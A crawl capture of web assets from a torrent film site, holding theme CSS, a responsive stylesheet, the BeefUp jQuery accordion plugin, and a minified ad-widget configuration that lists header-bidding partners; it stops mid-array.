.inf_2:last-child {border-bottom: 0;}
.inf_2 .inf_poster {flex: 0 0 60px; margin-right: 15px;}
.inf_2 .inf_poster img {display: block;transition: all 0.3s ease 0s;}
.inf_2 .inf_content {position: relative;display: flex;flex-direction: column;justify-content: space-between;padding: 5px 0;}
.inf_2 .inf_content h4 {margin-bottom: 5px;overflow: hidden;font-size: 11px;text-transform: uppercase;line-height: 18px;}
.inf_2 .inf_content h4 a {display: inline-block; font-weight: 600; color: var(--dark);transition: all 0.3s ease 0s;overflow: hidden;}
.inf_2:hover h4 a {color: var(--green);}
.inf_2 .item_info {font-size: 10px; color: var(--text-light);}
.inf_2 .item_info span {margin-right: 10px;}
.inf_2 .item_info [class*="fa-"] {opacity: .5; margin-right: 5px;}

.inf_3 {position: relative;border: 1px solid #ececec; border-radius: 5px; padding: 15px;margin: 15px;}
.inf_3 .inf_item_img {position: relative;margin-bottom: 15px; border-radius: 0; }
.inf_3 h4 {line-height: 1.6;}
.inf_3 h4 a {color: inherit; font-weight: 600; display: inline-block;}
.inf_3 h4 a:hover {text-decoration: underline;}
.inf_3 .inf_item_img img {display: block; width: 100%; border-radius: 5px;}

/*=============================================================*/
/* FULLSTORY
/*=============================================================*/
.short_item_bottom_info.block .reads div {color: var(--dark);padding: 7px 15px; font-weight: 400;}
.short_item_bottom_info.block .reads div:nth-child(2n+1) {background: #f9f8f8; }
.short_item_bottom_info.block .reads div a {color: var(--blue);font-weight: 400;}
.short_item_bottom_info.block .reads div span {font-weight: 600;display: inline-block; min-width: 145px;}
.short_item_bottom_info.block .reads div a span,
.short_item_bottom_info.block .reads div span > span,
.short_item_bottom_info.block .reads div span + span {display:none;}
.fn_post_rate {margin: 25px -25px -25px;}
.short_item_bottom.block ul,
.short_item_bottom.block ol {margin-left: 35px;margin-bottom: 25px;}
.short_item_bottom.block ul li,
.short_item_bottom.block ol li {list-style: inherit; padding-left: 5px;}
.short_item_bottom .download_file {border-radius:5px; margin:0;}
.screens_bl {display: flex;flex-wrap: wrap;justify-content: center;}
.screens_bl > a {flex: 0 0 33.3333%;padding: 5px;max-width: 33.3333%;}
.screens_bl > a img {height: 140px;object-fit: cover;display: block; width:100%;}
.screen_hidden {display:none;}
.inf_3.nom {margin: 15px 0;}

/*=============================================================*/
/* DOWNLOAD FILE
/*=============================================================*/
.download_file {background: var(--dark); color: var(--white); padding: 15px 25px; display: flex; justify-content: space-between; flex-wrap: wrap; align-items: center; margin: 25px -25px -22px;border-radius: 0 0 5px 5px;}
.download_file div {font-weight: 500;}
.download_file a.btn {font-weight: 500; position: relative; overflow: hidden;}
.download_file a.btn:hover {background: var(--blue);}
.download_file div > span {display: block; font-weight: 500; font-size: 12px; color: #b5bec9;}
.download_file .masha_index {display: none;}

/*=============================================================*/
/* COMMENTS
/*=============================================================*/
.comments_bl {border-radius: 5px; padding: 20px 25px 0; margin-bottom: 25px; box-shadow: var(--box-shadow);}
.add_form_comm {margin-bottom: 20px;}
.title_section {font-size: 16px;margin-bottom: 20px;display: flex;justify-content: space-between;align-items: center;}
.add_form, .com-order-block {display: none;}
.add_form textarea {margin-bottom: 20px;}
.title_section.beefup-head > span {display:none;}
.title_section.beefup-head [class*="ion-"] {font-size: 18px;margin-left: 12px;}
.title_section.beefup-head button {box-shadow: none; font-size: 12px;display: inline-flex;align-items: center; background: var(--blue); color: var(--white);line-height: 1;padding: 10px 15px !important; font-weight: 500;min-width: 150px;justify-content: center;}
.add_form_comm .title_section.beefup-head button::before {content: "Открыть форму"}
.add_form_comm.open .title_section.beefup-head button::before {content: "Закрыть форму";}
.add_form_comm.open .title_section.beefup-head button {background: var(--red); color: var(--white);}

.fn_comments {width: 100%; position: relative; display: block; hyphens: auto;}
.fn_comments h4 {text-transform: uppercase;font-size: 16px;font-weight: 600;position: relative; margin-bottom: 25px; padding: 0 25px;}
.fn_comm_body h4 span {color: var(--red);}
.fn_comm_body {margin-bottom: 30px;}
.fn_comment_item {border-bottom: 1px solid #e8e8e8; padding: 25px;margin: 0 -25px; display: flex;}
.fn_comment_item .fn_ava_comm {flex: 0 0 35px; max-width: 35px; margin-right: 25px;}
.fn_ava_comm a {position: relative; display: inline-block;}
.fn_ava_comm img {width: 100%; display: block; position: relative; z-index: 1;}
.fn_comments span.count {position: absolute;top: -2px;right: -2px;width: 15px;height: 15px;padding: 0;border-radius: 0;background: var(--red);z-index: 0;}
.fn_comm_item_top {display: flex; justify-content: space-between; align-items: flex-start; margin-bottom: 10px;color: #bdbdbd;}
.fn_comm_item_top a {margin-right: 5px;font-weight: 600;color: var(--dark);}
.fn_comm_date {font-size: 10px; margin-left: 5px;color:var(--text-light); position: relative; top: -1px;}
.fn_user_status {font-size: 10px;text-align: center;}
.fn_red_text {color: var(--red); font-weight: 500;}
.fn_grey_text {color:var(--text-light); }
.fn_comment_item .fn_comm_content {flex: 1;}
.fn_dash_comm {display: flex; justify-content: flex-end; flex-wrap: wrap; align-items: center; position: relative;}
.fn_dash_comm .dropdown-menu [class*="fa-"] {font-size: 12px; margin-right: 7px; width: 20px;text-align: center;color: var(--text-light);}
.fn_dash_comm button {background-color: transparent; color: var(--text-light); font-size: 14px;  padding: 0; line-height: 1;margin-right: -15px;}
.fn_dash_comm .dropdown-menu {border-radius: 0; padding: 5px 0;border: 1px solid var(--light); min-width: 180px;}
.fn_dash_comm .dropdown-menu a {font-weight: 500;display: flex;align-items: center;flex-wrap: nowrap;padding: 3px 12px; font-size: 12px;margin-right: 0px;}
.fn_dash_comm .dropdown-menu a:hover {background: var(--grey-light);}
.fn_dash_comm .dropdown-menu a.dropdown-item {display: flex; align-items: center; padding: 5px 15px; white-space: nowrap; margin-right: 0; color: var(--dark); font-weight: 500; font-size: 12px;}
.fn_dash_comm .dropdown-menu a.dropdown-item [class*="fa-"] {font-size: 14px; margin-right: 10px; width: 25px; text-align: center; opacity: .4; transition: all 0.3s ease 0s;}
.fn_dash_comm .dropdown-menu a.dropdown-item:hover [class*="fa-"] {opacity: .7;}
.fn_dash_comm .dropdown-menu a.dropdown-item:hover {background: #f8f8f8;}
.fn_comm_input {display: flex; justify-content: space-between; margin: 0 -10px 20px; flex-wrap: wrap; }
.fn_comm_input > div {flex: 0 0 50%; padding: 0 10px;}
[id*="comm-id-"] {hyphens: auto;}
.fn_comment_item .quote {font-size: 12px;color: var(--dark);box-shadow: none;background: var(--light);font-weight: 400;}
.fn_comment_item .title_quote {font-weight: 600; padding: 10px 15px !important;background: var(--blue-light);}
.fn_ava_comm img {border-radius: 50%;}
.fn_ava_comm .count {position: absolute;width: 8px;height: 8px;display: inline-block;padding: 0;border-radius: 50%;}
.fn_comm_item_top_rating {margin-right: 0px;}
.fn_heading {text-transform: uppercase;font-weight: 600;padding: 15px 30px;border-bottom: 1px solid #eceff2;}
#addcomment {padding: 30px 30px 0;}
.fn_comm_input {display: flex; justify-content: space-between; margin: 0 -10px 20px; flex-wrap: wrap; }
.fn_comm_input > div {flex: 0 0 50%; padding: 0 10px;}
form#dlemasscomments {width: 100%;}
.add_form_comm .ui-form .form-group.combo {display: flex; justify-content: space-between; flex-wrap: wrap;}
.add_form_comm .form-group.combo .combo_field {flex: 0 0 48%;}

/*=============================================================*/
/* LIKE/DISLIKE/STARS
/*=============================================================*/
.unit-rating a {transition: none;}
.rate_stars {display: flex;}
.rate_stars [id*="comments-ratig"] {padding: 0; background: none;}
.rate_like , .rate_like-dislike {color: var(--text-light); font-weight: 400 !important; font-size: 12px;display: flex; align-items: center;}
.rate_like a {margin-right: 0;color: var(--text-light); font-weight: 400 !important;}
.rate_like [class*="fa-"] {padding: 5px;background: var(--green);color: var(--white); border-radius: 3px;box-shadow: var(--box-shadow-btn); line-height: 1;}
[id*="comments-ratig"] {border-radius: 3px;font-weight: 500;background: var(--light); display: inline-block;padding:5px 7px; line-height: 1; text-align: center;}
.rate_like-dislike a {margin-right: 0;}
.rate_like-dislike a [class*="fa-"] {padding: 5px;color: var(--white);border-radius: 3px;box-shadow: var(--box-shadow-btn);line-height: 1;}
.rate_like-dislike a i.fa-thumbs-down {background: var(--red);}
.rate_like-dislike a i.fa-thumbs-up {background: var(--green);}
.ratingtypeplusminus span {font-weight: 500;display: inline-block; padding:5px 7px;}
.fn_post_rate .rate_like-dislike {display: flex; justify-content: space-between; }
.fn_post_rate .rate_like-dislike > div {flex: 1;display: inline-flex;}
.fn_post_rate a {color: var(--white);flex: 0 0 50%;text-align: center;display: inline-flex;align-items: center; position: relative; overflow: hidden;font-size: 14px;}
.fn_post_rate a:first-child {background: var(--red);}
.fn_post_rate a:first-child:hover {background: rgba(244, 67, 54, 0.85);}
.fn_post_rate a:last-child {background: var(--green);}
.fn_post_rate a:last-child:hover {background: rgba(76, 175, 80, 0.85);}
.fn_post_rate a .fn_rating_post_count {flex: 0 0 65px; min-width: 65px; padding: 20px; font-size: 16px; background: rgba(255, 255, 255, 0.1)}
.fn_post_rate a span {flex: 1;}
.fn_post_rate a [class*="fa-"] {box-shadow: none; background-color: transparent !important;}

/*=============================================================*/
/* CLOUDS TAGS
/*=============================================================*/
[class*="clouds_"] a {background: var(--blue); display: inline-block; color: var(--white);padding: 3px 10px; margin: 3px 7px;border-radius: 3px;box-shadow: var(--box-shadow-btn);font-size: 14px; font-weight: 500;}

/*=============================================================*/
/* OTHER STYLES
/*=============================================================*/
.story_icons [class*="fa"] {font-size: 16px; color: var(--text-light);}
.story_icons a {margin-left: 10px;}
.fr-element.fr-view ul li, .fr-element.fr-view ol li {list-style: inherit;}
.fr-toolbar .fr-command.fr-btn {padding: 0 !important; margin: 0 !important;}
.gray-theme.fr-toolbar .fr-command.fr-btn i {font-size: 13px;}
a.fr-command[data-param1="H2"] {font-size: 22px !important;}
.bb-editor i[class*="fa"] {font-weight: 400 !important;}
#txtselect_marker, #txtselect_marker.show {display: none !important;}
.quote, blockquote {border: none; padding: 15px 25px !important; font-weight: 500; border-left: 4px solid var(--blue); border-right: 4px solid var(--blue); margin: 0 -25px; background: #f9f8f8;}
.uploadedfile .info {text-align: center;font-size: 10px;}
.uploadedfile .uploadimage {margin-bottom: 5px;}
.uploadedfile .info {margin-top: 5px;}
.fa, .fas {font-weight: 400;}
.ui-dialog-content h2 {font-size: 1.4em;}
.mass_comments_action {display: none;}
.title_quote {border: 1px solid #eceff2;border-left: 4px solid var(--blue); }
.scriptcode, .title_quote, .title_spoiler, .text_spoiler, .quote {padding: 15px 25px !important;}
.title_quote {padding: 10px 15px;font-size: 12px;font-weight: 500; margin-bottom: -1px;}
form#sendmail, form[name="registration"], form#entryform {width: 100%;}
.form-group, .form_submit {margin: 20px 0 35px;}
.box.story {width: 100%;}
.ui-button {margin: 3px;}
.usinf > li {display: flex; flex-wrap: wrap; margin-bottom: 7px;}
.ui-c1 {font-weight: 600; flex: 0 0 250px;}
.addform {margin:0 35px;}
.userstop thead td, .pm td.pm_head {text-align: center;}
#dle-comments-form {width: 100%;}
.ui-dialog-buttonset {display: flex;justify-content: space-between;}
.ui-dialog-buttonset > button {font-size: 12px;}
.qq-upload-button {font-size:12px;}
.search legend {font-weight: 600;}
#fullsearch .bbcodes {padding: 4px 20px;background: var(--blue); border-radius: 25px; box-shadow: none;}

/*=============================================================*/
/* PM
/*=============================================================*/
#pm-menu a {cursor: pointer !important; height: auto !important;transition: all 0.3s ease 0s;color: #fff !important;font-weight: normal !important;display: inline-block;padding: 4px 15px !important;position: relative !important;overflow: hidden !important;border-radius: 25px !important;border: 0 !important;background: var(--green) !important;font-size: 12px !important;margin-right: 2px;}
#pm-menu a:hover {background: var(--blue);}
#pm-menu a:last-child {margin-right: 0;}
.addpm {margin: 0;}
.addpm .combo_field {margin-bottom:20px;}


/*=============================================================*/
.progress {height: 20px; box-shadow:none; background-color: whitesmoke; border-radius: 5px;}
.progress .progress-bar {height: 20px; background-color: var(--red); border-radius: 5px;}

/*=============================================================*/
/* PAGINATION
/*=============================================================*/
.pagination {display: flex;justify-content: center;flex-wrap: wrap;}
.pagination span {color: #FFF;cursor: default;position: relative;line-height: 30px;text-decoration: none;min-width: 32px;background-color: var(--green);display: inline-flex;text-align: center;font-weight: 400;border-radius: 4px;padding: 0 10px;margin: 2px;border: 1px solid var(--green);justify-content: center;align-items: center;font-size: 12px;}
.pagination a {position: relative;text-decoration: none;min-width: 32px;color: var(--dark);background-color: #fff;display: inline-flex;border: 1px solid #e8e8e8;border-radius: 4px;padding: 0 10px;margin: 3px;transition: all 0.3s ease 0s;justify-content: center;align-items: center;line-height: 30px;box-shadow: 0 2px 2px rgba(68,68,68,.1);font-size: 12px;}
.pagination a:hover {border: 1px solid var(--green);}

/* VIDEO IFRAME
--------------------------------------------------------------------------------*/
.videoWrapper {position:relative; height:0;padding-bottom:56.25%; padding-top:25px; }
.videoWrapper iframe {position:absolute; top:0; left:0; width:100%; height:100%;}

/*=============================================================*/
/* SCROLL TO TOP
/*=============================================================*/
.progress-wrap {position: fixed;right: 50px;bottom: 50px;height: 46px;width: 46px;cursor: pointer;display: block;border-radius: 50px;box-shadow: inset 0 0 0 2px rgba(255, 255, 255, 0.2);z-index: 10000;opacity: 0;visibility: hidden;transform: translateY(15px);-webkit-transition: all 200ms linear;transition: all 200ms linear;}
.progress-wrap.active-progress {opacity: 1;visibility: visible;transform: translateY(0);}
.progress-wrap::after {position: absolute;font-family: 'FontAwesome';content: '\f01b';text-align: center;line-height: 46px;font-size: 24px;color: var(--green);left: 0;top: 0;height: 46px;width: 46px;cursor: pointer;display: block;z-index: 1;-webkit-transition: all 200ms linear;transition: all 200ms linear;}
.progress-wrap:hover::after {opacity: 0;}
.progress-wrap::before {position: absolute;font-family: 'FontAwesome';content: '\f01b';text-align: center;line-height: 46px;font-size: 24px;opacity: 0;color: var(--green);left: 0;top: 0;height: 46px;width: 46px;cursor: pointer;display: block;z-index: 2;-webkit-transition: all 200ms linear;transition: all 200ms linear;}
.progress-wrap:hover::before {opacity: 1;}
.progress-wrap svg path {fill: none;}
.progress-wrap svg.progress-circle path {stroke: var(--green);stroke-width: 4;box-sizing: border-box;-webkit-transition: all 200ms linear;transition: all 200ms linear;}


ul.sub_nav [class*="fa-"]{
    color:#374353;
    }
	
	
div.tidaslo_dekstps{
	text-align: center;
}
@media screen and (max-width: 10000px){
div.tidaslo_dekstps{
	display: block;
}
}
@media screen and (max-width: 992px){
div.tidaslo_dekstps{
	display: none;
}
}	
	
	
	
div.tidaslo_mobail{
	text-align: center;
}
@media screen and (max-width: 10000px){
div.tidaslo_mobail{
	display: none;
}
}
@media screen and (max-width: 992px){
div.tidaslo_mobail{
	display: block;
}
}
	


@media screen and (max-width: 540px){
td.pr_mod_dele{
	display: none;
}
}
	

--- FILE ---
content_type: text/css
request_url: https://bj.hdtorfilm.top/templates/hdtorrent/css/media.css
body_size: 1005
content:
/* LARGE DESKTOP  (1366)
---------------------------------------------*/
@media only screen and (max-width:1366px) {
    .container {margin: 25px;}
}



/* LARGE DESKTOP  (1280)
---------------------------------------------*/
@media only screen and (max-width:1280px) {
    .header_content_left a {
        font-size: 10px;
        font-weight: 600;
    }
    .promo_item_content img {
        height: 215px;
    }
}



/* DESKTOP  (1200)
---------------------------------------------*/
@media only screen and (max-width:1200px) {
    .header_content_left {
        display: none;
    }
    button.top_menu {
        display: inline-flex;
    }
    .promo_item_content img {
        height: 200px;
    }
    .header_content_left {
        position: absolute;
        top: 100%;
        left: 0;
        width: 270px;
        background: var(--dark);
        z-index: 10;
    }
    .header_content_left ul {
        display: block;
    }
    .header_content_left ul li:first-child {
        padding-left: 0px;
    }
    .header_content_left ul li {
        padding: 0;
    }
    .header_content_left ul li a {
        position: relative;
        padding: 12px 25px;
        display: block;
    }
    .header_content_left ul li a:hover {
        background: rgba(255, 255, 255, 0.05);
    }
    .aside_r {
        display: none;
    }
    .middle_content {margin-right: 25px;}
}



/* DESKTOP  (1024)
---------------------------------------------*/
@media only screen and (max-width:1024px) {
    .promo_item_content img {
        height: 245px;
    }
}



/* TABLET  (992)
---------------------------------------------*/
@media only screen and (max-width:992px) {
    button.main_menu {
        display: inline-flex;
    }
    .aside_bl {display: none;}
    .aside_l {flex: 0 auto;}
    .aside_bl {
        position: absolute;
        top: 85px;
        z-index: 10;
        left: 25px;
        min-width: 270px;
    }
    .aside_bl.menu_ .aside_title {
        border-radius: 0;
    }
    .promo_item_content img {
        height: 300px;
    }
}



/* TABLET  (800)
---------------------------------------------*/
@media only screen and (max-width:800px) {
    .logo {
        display: flex;
        width: 100%;
        justify-content: center;
        margin-bottom: 10px;
    }
    .header_content {
        margin-left: -15px;
    }
    .aside_bl {
        top: 125px;
    }
    .search {
        flex: 1;
    }
    .search input {width: 100%;}
    .promo_item_content img {
        height: 230px;
    }
    .footer {justify-content: center;}
    .footer .footer_left {
        flex: 1 100%;
        min-width: 100%;
        text-align: center;
        margin-bottom: 12px;
    }
    .footer .footer_right {
        margin-bottom: 10px;
    }
}



/* TABLET  (768)
---------------------------------------------*/
@media only screen and (max-width:768px) {

}



/* TABLET  (640)
---------------------------------------------*/
@media only screen and (max-width:640px) {
    .short_item_top_content .poster {
        flex: 1 100%;
        margin-right: 0;
        margin-bottom: 25px;
    }
    .short_item_load .rating_star {
        justify-content: left;
    }
    .short_item_load .rating_star {
        flex: 1 100%;
        margin-bottom: 12px;
    }
    .category {
        padding-left: 0;
    }
    .short_item_top_content .poster.mr-25 {
        margin-right: 0 !important;
    }
	
	.screens_bl > a {
		flex: 0 0 50%;
		max-width: 50%;
	}
}



/* MOBILE  (480)
---------------------------------------------*/
@media only screen and (max-width:480px) {
    .st_user_name {
        display: none;
    }
    .user_panel .st_ava {
        margin-right: 0;
    }
    .promo_item_content img {
        height: 265px;
    }
    span.m_hide {
        display: none;
    }
    .download_file {
        justify-content: center;
    }
    .download_file div {
        margin-bottom: 15px;
    }
    .download_file a.btn {
        margin-bottom: 10px;
    }
    .download_file div > span {
        text-align: center;
    }
    .title_section {
        display: block;
        text-align: center;
    }
    .title_section.beefup-head button {
        margin-top: 15px;
    }
    .fn_comm_item_top {
        flex-wrap: wrap;
    }
    .fn_comm_item_top_user_add {
        flex: 1 100%;
        margin-bottom: 10px;
    }
    .fn_dash_comm {
        justify-content: space-between;
        width: 100%;
    }
	.avat {
		margin-left: 0 !important;
        padding-right: 0 !important;
        float: none !important;
	}
	.tab-content {
		padding-left: 0 !important;
	}
}
@media only screen and (max-width:420px) {
    .screens_bl > a {
		flex: 0 0 100%;
		max-width: 100%;
	}
}


/* MOBILE  (360)
---------------------------------------------*/
@media only screen and (max-width: 360px) {
    .promo_item_content img {
        height: 170px;
    }
    .short_item_bottom a.btn {
        width: 100%;
        text-align: center;
    }
    .category {
        flex: 1 100%;
        margin-bottom: 15px;
    }
    .section_title {
        font-size: 12px;
    }
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bj.hdtorfilm.top/templates/hdtorrent/js/jquery.beefup.js
body_size: 754
content:
/*
 * BeefUp v1.0 - A jQuery Accordion Plugin
 * Copyright 2014 Sascha Künstler http://www.schaschaweb.de/
 */

;(function($) {
	'use strict';

    // BeefUp object
    $.beefup = {};
    
    // Default settings
	$.beefup.defaults = {
        trigger			: '.beefup-head',       // String: Name of the trigger element
        content			: '.beefup-body',       // String: Name of the collapsible content
        openClass		: 'open',				// String: Name of the class which shows if a accordion is triggered or not
        openSingle		: false,				// Boolean: Open just one accordion at once
        animation		: 'slide',				// String: Set animation type, "slide" or "fade"
        showSpeed		: 200,					// Integer: Set the speed of the show animation
        hideSpeed		: 200,					// Integer: Set the speed of the hide animation
        scroll			: false,				// Boolean: Scroll to accordion
        scrollSpeed     : 400,					// Integer: Set the speed of the scroll feature
        scrollOffset	: 0,					// Integer: Additional offset to accordion position
        onInit			: function(){},			// Callback: Fires after the accordion s initially setup
        onOpen			: function(){},			// Callback: Fires after accordion opens content
        onClose			: function(){}			// Callback: Fires after accordion close content
    };

	$.fn.beefup = function(options) {
		// Private variables
		var $obj = this,
            vars = $.extend({}, $.beefup.defaults, options);

		// Public methods
        this.open = function ($this) {
			var $content = $this.find(vars.content + ':first'),
                open = function () {
                    $this.addClass(vars.openClass);
                    $(this).css('overflow', '');
                    if (vars.onOpen) vars.onOpen($this);
                };
			if (vars.animation === 'slide') $content.slideDown(vars.showSpeed, open);
			else $content.fadeIn(vars.showSpeed, open);
			return $obj;
		};
		this.close = function ($this) {
            var $content = $this.find(vars.content + ':first'),
                close = function () {
                    $this.removeClass(vars.openClass);
                    $(this).css('overflow', '');
                    if (vars.onClose) vars.onClose($this);
                };
			if (vars.animation === 'slide') $content.slideUp(vars.hideSpeed, close);
			else $content.fadeOut(vars.hideSpeed, close);
			return $obj;
		};
		this.scroll = function($this) {
			$('html, body').animate({scrollTop: $this.offset().top + vars.scrollOffset}, vars.scrollSpeed);
			return $obj;
		};

		return this.each(function () {
			var $this = $(this);

			if ($this.data('beefup')) return;
			$this.data('beefup', vars);

			$this.not('.' + vars.openClass).find(vars.content + ':first').hide();
            if (vars.onInit) vars.onInit($this);

			$this.on('click', vars.trigger + ':first', function(e) {
				e.preventDefault();
				if (vars.openSingle) $obj.close($obj.not($this));
				if (!$this.hasClass(vars.openClass)) {
					$obj.open($this);
					if (vars.scroll) $obj.scroll($this);
				} else {
					$obj.close($this);
				}
			});
		});

    };
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://statika.mpsuadv.ru/scripts/6869/6869_928.js
body_size: 9577
content:
"use strict";(self.webpackChunkplayer=self.webpackChunkplayer||[]).push([[928],{928:(e,t,a)=>{a.r(t),a.d(t,{default:()=>d});const d={siteId:6869,tag:"reco",ab_test:{percent:0,html:""},loading:{phone:{type:"default",after_widget:null},tablet:{type:"default",after_widget:null},desktop:{type:"default",after_widget:null}},positions:{phone:{type:"fixed",verticalAlign:"bottom",horizontalAlign:"left"},tablet:{type:"fixed",verticalAlign:"bottom",horizontalAlign:"right"},desktop:{type:"fixed",verticalAlign:"bottom",horizontalAlign:"right"}},watermark:{phone:{enable:!1,transparent_background:!1},tablet:{enable:!1,transparent_background:!1},desktop:{enable:!1,transparent_background:!1}},content:{type:null,devices:null,laps:null,slides:null,blocks:null},close:{phone:{ttc:7,size:20,enable:!0,position:"outside_upper_left",reloadAfterClose:20},tablet:{ttc:10,size:20,enable:!0,position:"outside_upper_right",reloadAfterClose:20},desktop:{ttc:10,size:20,enable:!0,position:"outside_upper_right",reloadAfterClose:20}},sizes:{phone:{width:"100%",height:null,minwidth:"320px",minheight:null,maxwidth:null,maxheight:"30%"},tablet:{width:"400px",height:"250px",minwidth:null,minheight:null,maxwidth:null,maxheight:null},desktop:{width:"400px",height:"250px",minwidth:null,minheight:null,maxwidth:null,maxheight:null}},render:{desktop:{type:"fixed",closeline:0,closesize:20,watermark:"N",closeenable:"Y",closeposition:"outside_upper_right",verticalAlign:"bottom",width_measure:"px",height_measure:"px",horizontalAlign:"right",maxwidth_measure:"",minwidth_measure:"",maxheight_measure:"",minheight_measure:"",paddingtop_measure:"",paddingleft_measure:"",paddingright_measure:"",paddingbottom_measure:"",closemargintop_measure:"px",transparent_background:"N",closemarginleft_measure:"px",closemarginright_measure:"px",closemarginbottom_measure:"px",borderradiustopleft_measure:"px",borderradiustopright_measure:"px",closemargintop:null,borderradiustopleft:0,borderradiustopright:0,borderradiusbottomleft:0,borderradiusbottomright:0,borderradiusbottomleft_measure:"px",borderradiusbottomright_measure:"px",closettc:10,height:250,minheight:0,minwidth:0,paddingbottom:0,paddingleft:0,paddingright:0,paddingtop:0,reloadAfterClose:20,width:400},phone:{type:"fixed",closeline:0,closesize:20,watermark:"N",closeenable:"Y",closeposition:"outside_upper_left",verticalAlign:"bottom",width_measure:"%",height_measure:"",horizontalAlign:"left",maxwidth_measure:"",minwidth_measure:"px",maxheight_measure:"%",minheight_measure:"",paddingtop_measure:"",paddingleft_measure:"",paddingright_measure:"",paddingbottom_measure:"",closemargintop_measure:"px",transparent_background:"N",closemarginleft_measure:"px",closemarginright_measure:"px",closemarginbottom_measure:"px",borderradiustopleft_measure:"px",borderradiustopright_measure:"px",closemargintop:null,borderradiustopleft:0,borderradiustopright:0,borderradiusbottomleft:0,borderradiusbottomright:0,borderradiusbottomleft_measure:"px",borderradiusbottomright_measure:"px",closettc:7,height:null,maxheight:30,minheight:0,minwidth:320,paddingbottom:0,paddingleft:0,paddingright:0,paddingtop:0,reloadAfterClose:20,width:100},tablet:{type:"fixed",closeline:0,closesize:20,watermark:"N",closeenable:"Y",closeposition:"outside_upper_right",verticalAlign:"bottom",width_measure:"px",height_measure:"px",horizontalAlign:"right",maxwidth_measure:"",minwidth_measure:"",maxheight_measure:"",minheight_measure:"",paddingtop_measure:"",paddingleft_measure:"",paddingright_measure:"",paddingbottom_measure:"",closemargintop_measure:"px",transparent_background:"N",closemarginleft_measure:"px",closemarginright_measure:"px",closemarginbottom_measure:"px",borderradiustopleft_measure:"px",borderradiustopright_measure:"px",closemargintop:null,borderradiustopleft:0,borderradiustopright:0,borderradiusbottomleft:0,borderradiusbottomright:0,borderradiusbottomleft_measure:"px",borderradiusbottomright_measure:"px",closettc:10,height:250,minheight:0,minwidth:0,paddingbottom:0,paddingleft:0,paddingright:0,paddingtop:0,reloadAfterClose:20,width:400}},drivers:[{id:11071,priority:0,screen:{width:{min:null,max:null}},devices:["desktop","tablet"],geo:["RU_*"],geoblack:null,division_type:"without_division",whitelist:null,blacklist:null,min_width:0,max_width:0,os:null,sort:0,list:[{id:12254,sub_widget_id:0,position:3,percent:100,type:"adfox",settings:{render:{},adfox:{type:"",reload:20,rcy:"R-A-3124722-1",title:"Fly-roll-desctop-300-600",has_hb:!0,params:{p2:"y",pp:"chaw",ps:"gwmx"},bidders:[{bidder:"betweenDigital",ad_system_account_id:5,placement_id:"4719218",params:{placementId:"4719218"},type:"default"},{bidder:"myTarget",ad_system_account_id:3,placement_id:"1434762",params:{placementId:"1434762"},type:"default"},{bidder:"sape",ad_system_account_id:6,placement_id:"865307",params:{placementId:"865307"},type:"default"},{bidder:"solta",ad_system_account_id:24,placement_id:"96-Lk3Sw",params:{placementId:"96-Lk3Sw"},type:"default"},{bidder:"otm",ad_system_account_id:27,placement_id:"85574",params:{placementId:"85574"},type:"default"},{bidder:"astralab",ad_system_account_id:17,placement_id:"6750714f2b1319f372c2618c",params:{placementId:"6750714f2b1319f372c2618c"},type:"default"},{bidder:"mediasniper",ad_system_account_id:29,placement_id:"24284",params:{placementId:"24284"},type:"default"},{bidder:"adfox_yandex_reklama.market-place.su",ad_system_account_id:31,placement_id:"1483339",params:{p1:"dgkhn",p2:"y"},type:"adfox"},{bidder:"otm",ad_system_account_id:4,placement_id:"109030",params:{placementId:"109030"},type:"default"},{bidder:"getintent",ad_system_account_id:35,placement_id:"215_MP_bj.hdtorfilm.top_D_W7607-adfox-12254_300250",params:{placementId:"215_MP_bj.hdtorfilm.top_D_W7607-adfox-12254_300250"},type:"default"}],capping:0,hb_sizes:["300x250","250x250","200x200","300x300","320x100","300x100","320x50","300x50","336x280","240x400","300x600","320x480","400x240","480x320","728x90"],owner_id:386735,can_finish:!1,finish_timer:0,max_requests_per_session:0,finish_rotation_after_play:!1,adUnit:{code:"adfox_mp_0_76070012254",sizes:[[300,250],[250,250],[200,200],[300,300],[320,100],[300,100],[320,50],[300,50],[336,280],[240,400],[300,600],[320,480],[400,240],[480,320],[728,90]],bids:[{bidder:"betweenDigital",params:{placementId:"4719218"}},{bidder:"myTarget",params:{placementId:"1434762"}},{bidder:"sape",params:{placementId:"865307"}},{bidder:"solta",params:{placementId:"96-Lk3Sw"}},{bidder:"astralab",params:{placementId:"6750714f2b1319f372c2618c"}},{bidder:"mediasniper",params:{placementId:"24284"}},{bidder:"adfox_yandex_reklama.market-place.su",params:{p1:"dgkhn",p2:"y"}},{bidder:"otm",params:{placementId:"109030"}},{bidder:"getintent",params:{placementId:"215_MP_bj.hdtorfilm.top_D_W7607-adfox-12254_300250"}}]}}},visibility:!1,reload:!1,reload_time:null,def_driver:null}]},{id:11072,priority:0,screen:{width:{min:null,max:null}},devices:["phone"],geo:["RU_*"],geoblack:null,division_type:"without_division",whitelist:null,blacklist:null,min_width:0,max_width:0,os:null,sort:0,list:[{id:12255,sub_widget_id:0,position:3,percent:100,type:"adfox",settings:{render:{},adfox:{type:"",reload:20,rcy:"R-A-3124722-2",title:"Adfox Flyroll-mobile",has_hb:!0,params:{p2:"y",pp:"brpk",ps:"gwmx"},bidders:[{bidder:"betweenDigital",ad_system_account_id:5,placement_id:"4719219",params:{placementId:"4719219"},type:"default"},{bidder:"myTarget",ad_system_account_id:3,placement_id:"1434764",params:{placementId:"1434764"},type:"default"},{bidder:"sape",ad_system_account_id:6,placement_id:"865308",params:{placementId:"865308"},type:"default"},{bidder:"solta",ad_system_account_id:24,placement_id:"96-Vo6Jw",params:{placementId:"96-Vo6Jw"},type:"default"},{bidder:"otm",ad_system_account_id:27,placement_id:"85575",params:{placementId:"85575"},type:"default"},{bidder:"astralab",ad_system_account_id:17,placement_id:"6750715b2b1319f372c261a0",params:{placementId:"6750715b2b1319f372c261a0"},type:"default"},{bidder:"mediasniper",ad_system_account_id:29,placement_id:"24285",params:{placementId:"24285"},type:"default"},{bidder:"adfox_yandex_reklama.market-place.su",ad_system_account_id:31,placement_id:"1483340",params:{p1:"dgkho",p2:"y"},type:"adfox"},{bidder:"otm",ad_system_account_id:4,placement_id:"112075",params:{placementId:"112075"},type:"default"},{bidder:"getintent",ad_system_account_id:35,placement_id:"215_MP_bj.hdtorfilm.top_M_W7607-adfox-12255_300250",params:{placementId:"215_MP_bj.hdtorfilm.top_M_W7607-adfox-12255_300250"},type:"default"}],capping:0,hb_sizes:["300x250","250x250","200x200","300x300","320x100","300x100","320x50","300x